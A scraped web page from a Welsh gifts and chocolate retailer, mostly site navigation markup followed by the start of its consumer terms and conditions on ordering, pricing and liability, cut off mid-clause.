									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8434" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/product-category/product-grouping/myddfai-gifts/">												<span class="e-n-menu-title-text">
							Gifts						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8434" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8434" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Gifts</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Gifts</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8434" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-8434" class="elementor-element elementor-element-a5c3be8 e-con-full e-flex e-con e-child" data-id="a5c3be8" data-element_type="container">
		<div class="elementor-element elementor-element-c0bb91d e-con-full e-flex e-con e-child" data-id="c0bb91d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5a25266 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5a25266" data-element_type="container">
				<div class="elementor-element elementor-element-1986122 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1986122" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54ac185 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="54ac185" data-element_type="container">
				<div class="elementor-element elementor-element-7de6930 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="7de6930" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/welsh-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Welsh-gifts.webp);" role="img" aria-label="menu Welsh gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Welsh Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd4757b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="fd4757b" data-element_type="container">
				<div class="elementor-element elementor-element-0ba0fe8 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="0ba0fe8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/chocolate/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/Sea-Breeze-Milk-Chocolate-Siocled-Llaeth-Awel-y-Mor.webp);" role="img" aria-label="Milk Chocolate Awel y Môr (Sea Breeze)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Chocolate					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a3d011 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6a3d011" data-element_type="container">
				<div class="elementor-element elementor-element-a9f7036 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="a9f7036" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/greeting-cards">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Cards.webp);" role="img" aria-label="menu Cards"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Greeting Cards					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8435" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							More...						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8435" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8435" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close More...</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open More...</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8435" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-8435" class="elementor-element elementor-element-a20cbf7 e-con-full e-flex e-con e-child" data-id="a20cbf7" data-element_type="container">
		<div class="elementor-element elementor-element-0f96a20 e-con-full e-flex e-con e-child" data-id="0f96a20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e63da77 e-con-full e-flex e-con e-child" data-id="e63da77" data-element_type="container">
				<div class="elementor-element elementor-element-0830017 elementor-widget elementor-widget-heading" data-id="0830017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More... ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c9cb79d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c9cb79d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c89eb0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5c89eb0" data-element_type="container">
				<div class="elementor-element elementor-element-9bb15e3 elementor-widget elementor-widget-heading" data-id="9bb15e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Trade ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e52aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b2e52aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29cf11e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="29cf11e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-266e4b5 elementor-widget elementor-widget-text-editor" data-id="266e4b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f22fda elementor-widget elementor-widget-heading" data-id="6f22fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Llandovery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ab53f elementor-widget elementor-widget-text-editor" data-id="d6ab53f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><b>Wednesday</b> to <strong>Saturday:</strong><br />10am – 4pm</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f5b4e9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9f5b4e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1ced0bd elementor-widget elementor-widget-text-editor" data-id="1ced0bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f32a52 elementor-widget elementor-widget-heading" data-id="1f32a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Brecon</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4615a87 elementor-widget elementor-widget-text-editor" data-id="4615a87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><strong> Tuesday</strong>:<br />10am – 4pm<br /><strong>Wednesday</strong> to <strong>Saturday</strong>:<br />10am – 4:30pm</p>								</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9c60ba e-con-full e-flex e-con e-child" data-id="d9c60ba" data-element_type="container">
				<div class="elementor-element elementor-element-d84440a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d84440a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0839654 e-con-full e-flex e-con e-child" data-id="0839654" data-element_type="container">
		<div class="elementor-element elementor-element-2d87550 e-grid e-con-full e-con e-child" data-id="2d87550" data-element_type="container">
				<div class="elementor-element elementor-element-23b00e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="23b00e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NTg4NSwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffea302 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffea302" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6d913 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6a6d913" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2169cff elementor-widget elementor-widget-wpml-language-switcher" data-id="2169cff" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/telerau-ac-amodau/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-719a898 e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="719a898" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-e0cfc6b e-con-full e-flex e-con e-child" data-id="e0cfc6b" data-element_type="container">
				<div class="elementor-element elementor-element-a98205c elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="a98205c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAyNzIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f026211 e-con-full e-flex e-con e-child" data-id="f026211" data-element_type="container">
				<div class="elementor-element elementor-element-19440c4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19440c4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecf5655 e-con-full e-flex e-con e-child" data-id="ecf5655" data-element_type="container">
				<div class="elementor-element elementor-element-acd368e toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="acd368e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				</header>
		
<main id="content" class="site-main post-9552 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="9552" class="elementor elementor-9552" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-40d0e3d e-con-full e-flex e-con e-parent" data-id="40d0e3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-617e60c elementor-widget elementor-widget-heading" data-id="617e60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Terms &amp; Conditions</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3218d30 e-con-full e-flex e-con e-parent" data-id="3218d30" data-element_type="container">
				<div class="elementor-element elementor-element-6263d61 elementor-widget elementor-widget-text-editor" data-id="6263d61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Online terms and conditions between a business and a consumer for the sale of goods</p><p>These terms and conditions form the basis on which you can visit us and our website. Please read them carefully as they contain important information.</p><p>General terms and conditions</p><p>This site is owned and operated by Myddfai Trading Company Ltd of Abermarlais Business Park, Llangadog, Carmathenshire, Wales SA19 9NG. If you have any queries about these terms and conditions or if you have any comments or complaints on or about our website, you can contact us at info@myddfai.com or 01550 777155.</p><p>1. The contract between us</p><p>We must receive payment of the whole of the price for the goods that you order before your order can be accepted. Payment of the price for the goods represents an offer on your part to purchase the goods, which will be accepted by us only when the goods are dispatched. Only at this point is a legally binding contract created between us.</p><p>2. Acknowledgement of your order</p><p>To enable us to process your order, you will need to provide us with your e-mail address. We will notify you by e-mail as soon as possible to confirm receipt of your order and to confirm details. For the avoidance of doubt, this correspondence does not constitute a contract between us.</p><p>3. Accuracy of content</p><p>We have taken care in the preparation of the content of this website, in particular to ensure that prices quoted are correct at the time of publishing and that all goods have been described accurately. However, orders will only be processed if there are no material errors in the description of the goods or their prices as advertised on this website. Any weights, dimensions and capacities given about the goods are approximate only.</p><p>4. Damage to your computer</p><p>We try to ensure that this website is free from viruses or defects. However, we cannot guarantee that your use of this website or any websites accessible through it will not cause damage to your computer. It is your responsibility to ensure that the right equipment is available to use the website. Except in the case of negligence on our part, we will not be liable to any person for any loss or damage which may arise to computer equipment as a result of using this website.</p><p>5. Availability</p><p>All orders are subject to acceptance and availability. If the goods you have ordered are not available from stock, we will contact you by e-mail or phone (if you have given us details). You will have the option either to wait until the item is available from stock or to cancel your order.</p><p>6. Ordering errors</p><p>You are able to correct errors on your order up to the point on which you click on “submit” during the ordering process.</p><p>7. Price</p><p>The prices payable for goods that you order are as set out on our website. All prices are inclusive of VAT at the current rates and are correct at the time of entering information.</p><p>Where it is not possible to accept your order to buy goods of the specification and description at the price indicated, we will advise you by email, and offer to sell you the goods of the specification and description at the price stated in the email and will state in the email the period for which the offer or the price remains valid.</p><p>8. Payment terms</p><p>We will take payment upon 